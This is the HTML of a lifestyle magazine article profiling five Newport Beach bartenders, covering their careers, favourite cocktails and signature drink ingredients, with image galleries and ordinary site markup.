<p class="p1"><span class="s1">In addition to her role at Olea, Tantisalidchai is a rum runner for Papa’s Pilar, a brand associated with the Hemingway family, as well as mixology director and consultant for MarkeTeam, a hospitality-focused marketing agency. Yet, somehow, she still finds the time to regularly develop unique beverages with expertly crafted, over-the-top presentations that delight her regulars at the restaurant.</span></p>
<div id='gallery-1' class='gallery galleryid-12943 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/fair-play-name-inspired-by-oc-fair/'><img decoding="async" width="453" height="480" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Fair-Play-name-inspired-by-OC-Fair.jpeg" class="attachment-full size-full" alt="Fair Play - name inspired by OC Fair" aria-describedby="gallery-1-12948" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Fair-Play-name-inspired-by-OC-Fair.jpeg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Fair-Play-name-inspired-by-OC-Fair-283x300.jpeg 283w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Fair-Play-name-inspired-by-OC-Fair-396x420.jpeg 396w" sizes="(max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-12948'>
				Fair Play, inspired by the OC Fair | Photo by Inga Tantisalidchai
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/duck-duck-goose/'><img decoding="async" width="453" height="480" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Duck-Duck-Goose.jpeg" class="attachment-full size-full" alt="Duck, Duck Goose" aria-describedby="gallery-1-12947" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Duck-Duck-Goose.jpeg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Duck-Duck-Goose-283x300.jpeg 283w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Duck-Duck-Goose-396x420.jpeg 396w" sizes="(max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-12947'>
				Duck.. Duck.. Goose | Photo by Inga Tantisalidchai
				</figcaption></figure>
		</div>

<p class="p1"><span class="s2">A special treat they’re able to enjoy is her Cocktail Journal series: Adding a new drink each month, this collection of secret menu sips come with a special card detailing the inspiration for the drink and its ingredients. Some of her customers have been collecting these since she first launched the program five years ago. For 2024, each drink is themed after a movie or television show, like January’s fruit-forward I Dream of Peachy (inspired by “I Dream of Jeannie”) and February’s rose petal-topped Pretty in Pink; the March iteration is stirred up in honor of “Soul Train.”</span></p>
<p class="p1"><span class="s2">But her creativity doesn’t stop there. She has experimented with unique cocktail toppings like cotton candy that doesn’t dissolve in the drink or icons such as butterflies or rubber ducks, clarified drinks that are devoid of color and magic-inspired beverages injected into hollow ice spheres that have to be broken open to allow the cocktail to escape.</span></p>
<p class="p1">But another thing Tantisalidchai prides herself on are liquid renditions of her favorite dishes, like the On Top of Old Smokey, a play on caprese that won her Most Creative Cocktail at OC Travel Magazine’s Mixology Masters competition in 2022. Fresh cherry tomatoes and basil are muddled in a strawberry syrup, balsamic vinegar and gin, then garnished with crispy prosciutto and a ball of mozzarella. Another she enjoyed crafting was inspired by aguachile, a Mexican seafood dish.</p>
<div id='gallery-2' class='gallery galleryid-12943 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/chili-water/'><img loading="lazy" decoding="async" width="453" height="480" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Chili-Water.jpeg" class="attachment-full size-full" alt="Chili Water" aria-describedby="gallery-2-12949" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Chili-Water.jpeg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Chili-Water-283x300.jpeg 283w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Chili-Water-396x420.jpeg 396w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-12949'>
				Chili Water | Photo by Inga Tantisalidchai
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/social-butterfly/'><img loading="lazy" decoding="async" width="453" height="480" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Social-Butterfly.jpeg" class="attachment-full size-full" alt="Social Butterfly" aria-describedby="gallery-2-12950" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Social-Butterfly.jpeg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Social-Butterfly-283x300.jpeg 283w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Social-Butterfly-396x420.jpeg 396w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-12950'>
				Social Butterfly | Photo by Inga Tantisalidchai
				</figcaption></figure>
		</div>

<p class="p1"><span class="s2">But, when her creativity seems to have reached its limit, Tantisalidchai pushes herself further with a set of Dealer’s Dice. Generally used by guests who have tried her numerous other concoctions, a roll of these offers an extra challenge. “One die is specifically spirits—so it’ll be tequila, vodka, agave, whiskey—and then another will be bitter, floral, sweet, tart, and another will be smoky, citrusy, etc.,” Tantisalidchai explains. “So what I do is hand the dice to the guests and I have them roll them and whatever combination they get is what I have to make for them. … It helps keep me on my toes.”</span></p>
<p class="p1">Of her work in general, she says, “I try to think outside of the box a little bit and create something that people will remember—and, not only that, but demand more of. I’m excited to be able to do that for Orange County.”</p>
<p>&nbsp;</p>
<figure id="attachment_12952" aria-describedby="caption-attachment-12952" style="width: 454px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12952" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7436.jpg" alt="Trevor Jensen - Cannery - Wales Communications" width="454" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7436.jpg 454w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7436-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7436-280x420.jpg 280w" sizes="auto, (max-width: 454px) 100vw, 454px" /><figcaption id="caption-attachment-12952" class="wp-caption-text">Trevor Jensen, bar manager at The Cannery, crafting a cocktail | Photo by Wales Communications</figcaption></figure>
<h4>Trevor Jensen</h4>
<p><em>The Cannery</em></p>
<p><strong>Favorite Drinks to Make: </strong>Old-Fashioned</p>
<p>For nearly two decades, Trevor Jensen has been serving up drinks from behind the bar at The Cannery—but he got his start elsewhere in Newport. “I was working at Starbucks and would serve the general manager of [Baja] Sharkeez coffee every day before he went to work,” Jensen recalls. “I went in one day and asked him for a job and he hired me on the spot. The rest is history.”</p>
<p class="p3">Jensen was 21 years old when he started at Shakeez, where he remained for five years before moving on to The Cannery. “I tell a lot of people, I’m probably more comfortable behind the bar at The Cannery than I am when I’m not there,” he notes. “… Coming over here and learning about classic cocktails and … balance—all the stuff that goes into it—it’s just what I found I love doing. … My advice is ‘less is more.’ You don’t want to confuse the guest. Each ingredient should play a part and be recognized.”</p>
<figure id="attachment_12953" aria-describedby="caption-attachment-12953" style="width: 454px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12953" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7338-copy.jpg" alt="Trevor Jensen - Cannery - Wales Communications" width="454" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7338-copy.jpg 454w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7338-copy-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7338-copy-280x420.jpg 280w" sizes="auto, (max-width: 454px) 100vw, 454px" /><figcaption id="caption-attachment-12953" class="wp-caption-text">His advice: “Less is more” when it comes to ingredients. | Photo by Wales Communications</figcaption></figure>
<p class="p3">Every year, The Cannery hosts a banquet for Mr. Irrelevant, the final pick from the NFL Draft. In 2022, that pick was Brock Purdy, who recently led the San Francisco 49ers to the Super Bowl. “They give it a shot and usually don’t make it, so for him to do that … and actually [having met] him was pretty cool,” Jensen says.</p>
<p class="p3">But, beyond the celebrities, the bar manager says he values the friendships he has developed with many of the regulars at the restaurant, who even bring him gifts for his children during the holiday season. “I have thought about writing a book about my life behind the bar,” he adds. “The good, the bad and the ugly.”</p>
<p>&nbsp;</p>
<figure id="attachment_12954" aria-describedby="caption-attachment-12954" style="width: 453px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12954" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1925.jpg" alt="0O8A1925 corey levine_Farmhouse at Roger's Gardens" width="453" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1925.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1925-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1925-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /><figcaption id="caption-attachment-12954" class="wp-caption-text">Corey Levine, bar director at Farmhouse at Roger’s Gardens, uses his artistry to build a well-balanced cocktail. | Photo by Farmhouse at Roger&#8217;s Gardens</figcaption></figure>
<h4>Corey Levine</h4>
<p><em>Farmhouse at Roger’s Gardens</em></p>
<p><strong>Favorite Drinks to Make: </strong>G.E.D., Untitled and Sand in My Boots</p>
<p class="p1">With plenty of friends in the industry, Corey Levine was originally seeking a server position, but accepted one as a barback instead. “[I] ended up falling in love with the hustle, urgency and anticipation of the job,” he explains. “That then led me to becoming a bartender, developing a passion and orchestrating cocktails for a menu.”</p>
<p class="p3">He has since worked his way up to bar director at Farmhouse at Roger’s Gardens, and says he has always had an appreciation for classic cocktails, like the bijou, the Martinez and the daiquiri, which shape the drinks he creates at the farm-to-table restaurant. Some of his favorites to craft include the Sand in My Boots, a simple concoction with tequila, yuzu, peach, lemon and a salt-and-pepper rim, and the G.E.D., which blends gin and Curaçao with bianco vermouth and Gran Classico Bitter. Levine also collaborates on the Swig for Selflessness cocktails that Farmhouse has offered since 2019 to benefit local charities, already raising funds for MemorialCare, Make-A-Wish Orange County &amp; the Inland Empire, Orange County United Way and more this year alone.</p>
<div id='gallery-3' class='gallery galleryid-12943 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/0o8a1994/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1994.jpg" class="attachment-full size-full" alt="0O8A1994 Untitled-Farmhouse at Roger&#039;s Gardens" aria-describedby="gallery-3-12955" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1994.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1994-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1994-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-12955'>
				Untitled | Photo by Farmhouse at Roger&#8217;s Gardens
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/0o8a1967/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1967.jpg" class="attachment-full size-full" alt="0O8A1967 Sand in My Boots-by Farmhouse at Roger&#039;s Gardens" aria-describedby="gallery-3-12956" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1967.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1967-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/0O8A1967-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-12956'>
				Sand in My Boots | Photo by Farmhouse at Roger&#8217;s Gardens
				</figcaption></figure>
		</div>

<p class="p3">“It takes a certain type of artistry to build a well-balanced cocktail,” Levine says. “Sometimes, the idea and the ingredients make sense in your mind, but don’t exactly translate. … I think I really enjoy the [process of] refinement. … It’s obviously great when it makes sense right away, but there is always room for improvement—always trying to perfect the imperfect.”</p>
<p>&nbsp;</p>
<figure id="attachment_12957" aria-describedby="caption-attachment-12957" style="width: 453px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12957" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Riley-Huddleston-credit-Courtesy-of-Lido-House-Hotel.jpg" alt="Riley Huddleston-credit Courtesy of Lido House Hotel" width="453" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Riley-Huddleston-credit-Courtesy-of-Lido-House-Hotel.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Riley-Huddleston-credit-Courtesy-of-Lido-House-Hotel-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Riley-Huddleston-credit-Courtesy-of-Lido-House-Hotel-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /><figcaption id="caption-attachment-12957" class="wp-caption-text">Riley Huddleston, chef-partner of Lido House hotel, helps to develop beverage programs to complement the culinary side. | Photo by Lido House Hotel</figcaption></figure>
<h4>Riley Huddleston</h4>
<p><em>Lido House</em></p>
<p><strong>Favorite Drinks to Make: </strong>Last Word, Old-Fashioned and boulevardier</p>
<p class="p1">As chef-partner of Lido House hotel, overseeing The Mayor’s Table Pacific Pub &amp; Kitchen and Topside rooftop bar, Riley Huddleston already wears many hats. But mixology is something that he turns to when seeking to practice his innovation. “Cocktails are an ever-evolving art, a balancing act between new ingredients and techniques and tried-and-true recipes,” he says. “Crafting a new cocktail is an outlet that fuels my creativity.”</p>
<p class="p3">Since he was 23 years old, Huddleston has been helping develop beverage programs to complement his culinary side. In addition to crafting signature cocktails for menus at Timber Cove Resort on the Sonoma coast as well as at I|O Godfrey and The Aviary, both in Chicago, he once tried to create the perfect gin and tonic. “During our research, we made 32 versions of the classic drink before settling on the one that would make … the menu,” he notes. “We tried all different gins, ices, tonics and botanicals. The secret ingredient ended up being fresh kiwi juice.”</p>
<div id='gallery-4' class='gallery galleryid-12943 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/summerlovin003/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/SummerLovin003.jpg" class="attachment-full size-full" alt="SummerLovin003 by Outshine PR" aria-describedby="gallery-4-12958" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/SummerLovin003.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/SummerLovin003-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/SummerLovin003-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-12958'>
				Summer Lovin’ | Photo by Outshine PR
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/brunchcocktails007/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/BrunchCocktails007.jpg" class="attachment-full size-full" alt="BrunchCocktails007 by Outshine PR" aria-describedby="gallery-4-12959" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/BrunchCocktails007.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/BrunchCocktails007-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/BrunchCocktails007-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-12959'>
				Brunch cocktails | Photo by Outshine PR
				</figcaption></figure>
		</div>

<p class="p3">Classic drinks, like the gin and tonic, among others, are some of his favorite to craft. “I love making timeless cocktails,” he says . “… They’re complex yet perfectly balanced and relatively easy to make at home.”</p>
<p class="p3">Huddleston says that all of his work is interconnected. Here in Newport, he launched the rotating Kitchen Cocktails at Lido House a few years ago—elevated beverages served in unique vessels that incorporate ingredients to complement the cuisine. “Our mission at Lido House is to create an experience … like nothing else. That ethos transcends into everything we do here,” he says. “Our cocktail program mirrors the ethos of the kitchen and is crafted with the same artistry and attention to detail as the restaurant’s most illustrious dishes.”</p>
<p>&nbsp;</p>
<figure id="attachment_12960" aria-describedby="caption-attachment-12960" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12960" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Brandon-Nelson_Headshot_3.jpg" alt="Brandon Nelson_Headshot_3 CdM Restaurant" width="500" height="680" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Brandon-Nelson_Headshot_3.jpg 500w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Brandon-Nelson_Headshot_3-221x300.jpg 221w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/Brandon-Nelson_Headshot_3-309x420.jpg 309w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-12960" class="wp-caption-text">Brandon Nelson, bar curator for Under CdM, a speakeasy at CdM Restaurant | Photo by CdM Restaurant</figcaption></figure>
<h4>Brandon Nelson</h4>
<p><em>Under CdM</em></p>
<p><strong>Favorite Drinks to Make: </strong>Bikini Salesman and anything classic</p>
<p>While you can sidle up to the bar in the main dining room at CdM Restaurant, the intimate downstairs speakeasy, Under CdM, is the place to be if you’re looking for cocktails with a story. Brandon Nelson, who serves as bar curator for this hidden gem, says that there is a lot we can learn from the rich history of mixology. “My favorite cocktails to drink are anything with a story or a funny name,” he notes. “I’ve always liked history, so having cocktails [that] people in the past had … [offers] a cool insight into why things are the way they are today.”</p>
<div id='gallery-5' class='gallery galleryid-12943 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/cdm-cocktail_whiskey-sour-2/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Whiskey-Sour-2.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-5-12962" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Whiskey-Sour-2.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Whiskey-Sour-2-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Whiskey-Sour-2-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-12962'>
				Whiskey Sour | Photo by CdM Restaurant
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/mixologists/cdm-cocktail_bikini-salesman2/'><img loading="lazy" decoding="async" width="453" height="680" src="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Bikini-Salesman2.jpg" class="attachment-full size-full" alt="CdM Cocktail_Bikini Salesman2" aria-describedby="gallery-5-12961" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Bikini-Salesman2.jpg 453w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Bikini-Salesman2-200x300.jpg 200w, https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/CdM-Cocktail_Bikini-Salesman2-280x420.jpg 280w" sizes="auto, (max-width: 453px) 100vw, 453px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-12961'>
				Bikini Salesman | Photo by CdM Restaurant
				</figcaption></figure>
		</div>

<p class="p3">Nelson may command the posh space now, but his career was all built upon humble beginnings and a love for the ocean. “I started working in bars as soon as I could, because I wanted to work nights so I could surf during the day,” he recalls. “The first bar I ever worked at was a seedy punk bar called Fern’s Cocktails in Long Beach.” As such, he has seen just about everything from behind the bartop—from barback mishaps, like dropping 12 liters of honey on the floor or creating simple syrup using salt instead of sugar, to getting his now-girlfriend’s phone number on a receipt.</p>
<p class="p3">One classic recipe he likes to craft—a whiskey sour—is given a twist at Under CdM with yuzu liqueur. Nelson also enjoys making the bar’s Bikini Salesman drink, a refreshing option with Golden Eagle vodka and Chareau aloe liqueur plus pineapple gum syrup, coconut water, kiwi, ginger and lime. “I like the freedom of expression involved in creating a cocktail, using fresh ingredients and, ultimately, making people happy,” he adds.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/mixologists/" data-a2a-title="In the Mix"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&amp;linkname=In%20the%20Mix" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newportbeachmagazine.com/tag/bartenders/">bartenders</a></li><li><a href="https://www.newportbeachmagazine.com/tag/brandon-nelson/">Brandon Nelson</a></li><li><a href="https://www.newportbeachmagazine.com/tag/cdm-restaurant/">CdM Restaurant</a></li><li><a href="https://www.newportbeachmagazine.com/tag/cellar-craft-cook/">Cellar-Craft-Cook</a></li><li><a href="https://www.newportbeachmagazine.com/tag/cocktails/">cocktails</a></li><li><a href="https://www.newportbeachmagazine.com/tag/corey-levine/">Corey Levine</a></li><li><a href="https://www.newportbeachmagazine.com/tag/eat-and-drink/">eat and drink</a></li><li><a href="https://www.newportbeachmagazine.com/tag/farmhouse-at-rogers-gardens/">Farmhouse at Roger's Gardens</a></li><li><a href="https://www.newportbeachmagazine.com/tag/inga-tantisalidchai/">Inga Tantisalidchai</a></li><li><a href="https://www.newportbeachmagazine.com/tag/lido-house/">Lido House</a></li><li><a href="https://www.newportbeachmagazine.com/tag/mixologists/">mixologists</a></li><li><a href="https://www.newportbeachmagazine.com/tag/mixology/">mixology</a></li><li><a href="https://www.newportbeachmagazine.com/tag/olea/">Olea</a></li><li><a href="https://www.newportbeachmagazine.com/tag/riley-huddleston/">Riley Huddleston</a></li><li><a href="https://www.newportbeachmagazine.com/tag/the-cannery/">The Cannery</a></li><li><a href="https://www.newportbeachmagazine.com/tag/trevor-jensen/">Trevor Jensen</a></li><li><a href="https://www.newportbeachmagazine.com/tag/under-cdm/">Under CdM</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/mixologists/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+the+Mix&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmixologists%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/mixologists/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg&description=Local bartenders share their favorite drinks to make as well as memorable experiences from crafting boozy cocktails." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+the+Mix %0A%0A https://www.newportbeachmagazine.com/mixologists/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/spicy/">Turn Up the Heat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/bowls/">Bowled Over</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2024-03-08T23:00:28-08:00"><meta itemprop="dateModified" content="2024-03-11T10:35:01-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/mixologists/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="In the Mix"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2024/03/799A7418-e1710885638498.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12943,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
